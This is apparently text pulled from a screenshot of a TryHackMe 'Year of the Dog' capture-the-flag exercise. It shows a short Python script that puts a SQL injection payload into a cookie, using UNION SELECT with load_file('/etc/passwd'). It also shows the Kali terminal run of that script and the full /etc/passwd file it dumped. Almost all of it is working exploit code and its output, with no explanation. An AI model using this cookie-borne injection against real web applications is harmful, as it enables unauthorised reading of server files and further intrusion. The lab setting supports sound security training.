 import requests
import base64 as b64
url = 'http://yotd'
cookies = {
'id':"asdfasdfa' UNION SELECT NULL,  load_file('/etc/passwd')  'NULL"
}
r = requests.get(url, cookies=cookies)
try:
print(r.text.split('You are number ')[1].split(' in the queue')[0])
except:
print(r.text)
Canis
Where we queue for the sake of
You are number
(kali㉿kali)-[~/Documents/tryhackme/year-of-dog]
$ python3 crack.py
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/r
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
mysql:x:105:108:MySQL Server,,,:/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nolog
landscape:x:109:114::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
dylan:x:1000:1000:dylan,,,:/home/dylan:/bin/bash